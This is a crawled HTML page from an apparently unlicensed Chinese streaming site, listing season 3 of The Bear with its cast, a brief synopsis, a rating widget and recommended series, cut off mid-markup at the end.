

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qxggy.com/video/249199.html
body_size: 14668
content:
<!DOCTYPE html><html><head><title>熊家餐馆第三季_更新第10集/高清/完整版_电视剧全集_免费欧美剧在线观看 - 天堂影视</title><meta name="keywords" content="熊家餐馆第三季,熊家餐馆第三季在线观看,熊家餐馆第三季全集,欧美剧" /><meta name="description" content="天堂影视欧美剧《熊家餐馆第三季》于2024年上映首播，由杰瑞米·艾伦·怀特,艾邦·摩斯-巴克拉赫等主演，天堂电影网提供无删减电视剧熊家餐馆第三季全集高清完整版免费在线观看。前方餐厅岁月静好，后方厨房剑拔弩张。极为疯狂又疗愈的后厨战事，再度回归。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qxggy.com","wapurl":"www.qxggy.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220724-1/c2337ef192567a6c068ef33b5846fe3a.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220724-1/c2337ef192567a6c068ef33b5846fe3a.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/51.html">电影</a></li><li class="active"><a href="/sort/52.html">电视剧</a></li><li><a href="/sort/54.html">动漫</a></li><li><a href="/sort/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">熊家餐馆第三季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%9B%B0%E5%9C%A8%E6%97%B6%E9%97%B4%E9%87%8C%E7%9A%84%E7%88%B6%E4%BA%B2.html" rel="nofollow"><span class="hot_name">困在时间里的父亲</span></a></li><li><a href="/search/wd/%E7%9E%AC%E6%81%AF%E5%85%A8%E5%AE%87%E5%AE%99.html" rel="nofollow"><span class="hot_name">瞬息全宇宙</span></a></li><li><a href="/search/wd/%E7%A5%9E%E5%A5%87%E5%8A%A8%E7%89%A9%E9%82%93%E5%B8%83%E5%88%A9%E5%A4%9A%E4%B9%8B%E8%B0%9C.html" rel="nofollow"><span class="hot_name">神奇动物邓布利多之谜</span></a></li><li><a href="/search/wd/%E6%88%91%E8%A6%81%E6%88%91%E4%BB%AC%E5%9C%A8%E4%B8%80%E8%B5%B7.html" rel="nofollow"><span class="hot_name">我要我们在一起</span></a></li><li><a href="/search/wd/%E9%9B%84%E7%8B%AE%E5%B0%91%E5%B9%B4.html" rel="nofollow"><span class="hot_name">雄狮少年</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.ylzy.me/upload/vod/20240627-1/bfca8495f9dcd20b23aafe352026de98.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/249199-1-1.html" data-original="https://pic1.ylzy.me/upload/vod/20240627-1/bfca8495f9dcd20b23aafe352026de98.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新第10集</span><span class="pic_vod text_right"><img src="https://www.qxggy.com/img.php?url=https://pic1.ylzy.me/upload/vod/20240627-1/bfca8495f9dcd20b23aafe352026de98.jpg" alt="熊家餐馆第三季" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">熊家餐馆第三季</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xiongjiacanguandisanji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>欧美<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第10集</span> - 免费在线观看</li><li class="data"><span>导演：</span>克里斯托弗·斯托勒</li><li class="data"><span>主演：</span>杰瑞米·艾伦·怀特,艾邦·摩斯-巴克拉赫,阿尤·艾德维利,莱昂内尔·博伊斯,艾比·艾略</li><li class="data"><span>更新时间：</span><em>2024-07-12</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/249199-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《熊家餐馆第三季》https://www.qxggy.com/video/249199.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '熊家餐馆第三季',bdPic : 'https://pic1.ylzy.me/upload/vod/20240627-1/bfca8495f9dcd20b23aafe352026de98.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视欧美剧《熊家餐馆第三季》是一部由克里斯托弗·斯托勒导演执导，杰瑞米·艾伦·怀特,艾邦·摩斯-巴克拉赫,阿尤·艾德维利,莱昂内尔·博伊斯,艾比·艾略特,马修·马得胜,莉莎·科伦-扎亚斯,奥利弗·普莱特,杰米·李·柯蒂斯,埃德温·李·吉布森,莫莉·戈登,罗伯特·汤森德,乔尔·麦克哈尔,克里斯·维塔斯凯,科里·亨德等明星演员精彩演绎的美国电视剧，手机免费观看高清无删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>前方餐厅岁月静好，后方厨房剑拔弩张。极为疯狂又疗愈的后厨战事，再度回归。</span><p class="desc_tips hidden_xs">全部来源：【百度网盘】【迅雷下载】【星辰影院】【天堂影院】【星空电影网】【优酷视频】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="249199" data-score="4"><span class="label">给【<strong>熊家餐馆第三季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/189499.html" title="黑人小姐速写喜剧 第四季" data-original="https://pic1.ylzy.me/upload/vod/20231218-1/d492c43a450d683cd3578f0fff9c4beb.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新6</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/189499.html" title="黑人小姐速写喜剧 第四季">黑人小姐速写喜剧 第四季</a></p><p class="vodlist_sub">由固定黑人女演员班底与知名来宾共同表演短剧。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/144565.html" title="恋爱时代第一季" data-original="https://pic.ylzy2.com/upload/vod/20221009-1/c5477348e293b8d1e32f3d135af08b67.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/144565.html" title="恋爱时代第一季">恋爱时代第一季</a></p><p class="vodlist_sub">这部剧从1998年开播、共播出六年、被誉为“美国青少年成长教科书”的青春偶像剧。《Dawson&#39;s Creek》故事发生在美国东部城市波士顿(B</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/144610.html" title="律师本色第四季" data-original="https://pic.ylzy2.com/upload/vod/20221009-1/1a5e1e2c81b1b0456bc694574b2d532a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/144610.html" title="律师本色第四季">律师本色第四季</a></p><p class="vodlist_sub">With Lidsay and Bobby&#39;s help, Jimmy defends his personal friend, dentist</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/279240.html" title="报社第一季" data-original="https://img.ffzy888.com/upload/vod/20250905-1/823d9b48f8eddf0922d0b5d35f0642cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279240.html" title="报社第一季">报社第一季</a></p><p class="vodlist_sub">曾在Dunder Mifflin纸业拍摄了纪录片的团队这一次找到了新的拍摄对象：美国中西部一家历史悠久、如今已经垂死的报社，出版商试图通过一群自愿参与的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/145949.html" title="我欲为人(美版)第二季" data-original="https://pic.ylzy2.com/upload/vod/20220209-8/73e1b829a35ebc7b17fa029e03ca35e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/145949.html" title="我欲为人(美版)第二季">我欲为人(美版)第二季</a></p><p class="vodlist_sub">《我欲为人》讲述了三个超自然生命体吸血鬼、狼人和鬼魂机缘巧合地住在了同一屋檐下的故事。三人都暴露了各自的秘密，于是他们决定和平共处，在人类的世界努力生存</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/148518.html" title="战火浮生第一季" data-original="https://pic.ylzy2.com/upload/vod/20220818-1/a66ca3f50362fa505b1dc4a038114aa9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/148518.html" title="战火浮生第一季">战火浮生第一季</a></p><p class="vodlist_sub">BBC One剧《世界战火 World On Fire》是部多元化定位的剧集，会以各方平民百姓的视线来看待第二次世界大战。首季7集会是二战首年，讲述德国</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/149539.html" title="单身家长第二季" data-original="https://pic.ylzy2.com/upload/vod/20220209-8/86e37276f48cf6898f971b13bbad8e0a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/149539.html" title="单身家长第二季">单身家长第二季</a></p><p class="vodlist_sub">讲述一群失衡的单亲家长在彼此的帮忙下抚养孩子及寻找新爱情。Taran Killam饰演单亲父亲Will Cooper，女儿是他的一切，不过他太着紧女儿令</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/79435.html" title="格林第六季" data-original="https://pic.monidai.com/img/5870db11a8469.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/79435.html" title="格林第六季">格林第六季</a></p><p class="vodlist_sub">NBC已续订《格林》第六季。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/283128.html" title="斯巴达克斯：亚述家族" data-original="https://img.ffzy888.com/upload/vod/20251206-1/20eeabdf9e680d28d69581370d7e990d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/283128.html" title="斯巴达克斯：亚述家族">斯巴达克斯：亚述家族</a></p><p class="vodlist_sub">该剧为原版的后续和拓展，如果《斯巴达克斯：复仇》第二季的结尾，Ashur（尼克·塔拉贝 Nick E. Tarabay 饰）没有死在维苏威山，如果他因为</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/280825.html" title="奇思妙探第三季" data-original="https://img.ffzy888.com/upload/vod/20251013-1/8a967a0b3d38a5c78c6087868d497526.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/280825.html" title="奇思妙探第三季">奇思妙探第三季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/283130.html" title="治安官之乡第一季" data-original="https://img.ffzy888.com/upload/vod/20251206-1/23bf86b3af48cb4c15aefa51ff01c706.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/283130.html" title="治安官之乡第一季">治安官之乡第一季</a></p><p class="vodlist_sub">性格直爽的警长米奇·福克斯是莎伦·莱昂内（《烈焰国度》角色）的继姐妹。她一边在小镇 Edgewater 的街道上巡逻，一边调查犯罪活动，同时还要应付前科</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/282503.html" title="梅尔特伊" data-original="https://img.ffzy888.com/upload/vod/20251122-1/3a41b0e951a7e5b091160761da09607a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/282503.html" title="梅尔特伊">梅尔特伊</a></p><p class="vodlist_sub">该剧通过梅尔特伊的视角重新演绎《危险关系》，讲述了这位著名侯爵夫人的不为人知的的起源故事。伊莎贝尔·德·梅尔泰（安娜玛丽亚•沃特鲁梅 饰）是个无依无靠的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/282741.html" title="巅峰对决" data-original="https://img.ffzy888.com/upload/vod/20251128-1/2bcae39604075deef0e7d7eb875c81d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/282741.html" title="巅峰对决">巅峰对决</a></p><p class="vodlist_sub">两个职业冰球运动员是球场上的死敌和互相欣赏的对手，但私底下相爱了，起初，他们想把这段让人困惑的复杂感情对全世界隐藏起来。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/281900.html" title="同乐者第一季" data-original="https://img.ffzy888.com/upload/vod/20251107-1/308944cd9a85797c06a1caca7e281b58.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/281900.html" title="同乐者第一季">同乐者第一季</a></p><p class="vodlist_sub">本剧由《绝命毒师》《风骚律师》主创文斯·吉里根打造，《风骚律师》蕾亚·塞洪主演，是一部打破类型界限的科幻剧集，讲述地球上最痛苦的人必须将世界从「幸福」中</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/280710.html" title="失序边缘" data-original="https://img.ffzy888.com/upload/vod/20251010-1/ff50619790faeb2171fc94b08664c37f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/280710.html" title="失序边缘">失序边缘</a></p><p class="vodlist_sub">一架运送囚犯的监狱运输机在偏远的阿拉斯加荒野坠毁，几十名暴力犯因而逃脱。当地唯一警长必须确保他发誓守护的小镇能安然渡过。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/282867.html" title="槲寄生谋杀案第二季" data-original="https://img.ffzy888.com/upload/vod/20251201-1/e20e836327ee24122af16f41929f1d43.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/282867.html" title="槲寄生谋杀案第二季">槲寄生谋杀案第二季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/283041.html" title="夜间画廊第一季" data-original="https://img.ffzy888.com/upload/vod/20251205-1/3a41a34814fa88e5a88fa67d66cde7c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/283041.html" title="夜间画廊第一季">夜间画廊第一季</a></p><p class="vodlist_sub">1969-1973年，美国NBC电视台继续另一个节目&quot;夜间画廊(Night Gallery)&quot;，每周介绍一些令人毛股耸然的肖像、超自</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/283040.html" title="夜间画廊第二季" data-original="https://img.ffzy888.com/upload/vod/20251205-1/d487d7f539921ca220f56ee7d1c57772.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/283040.html" title="夜间画廊第二季">夜间画廊第二季</a></p><p class="vodlist_sub">Host Rod Serling presents tales of horror illustrated in various paintings.</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/283039.html" title="夜间画廊第三季" data-original="https://img.ffzy888.com/upload/vod/20251205-1/74353df5a12a9395f9e749cdcab413b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/283039.html" 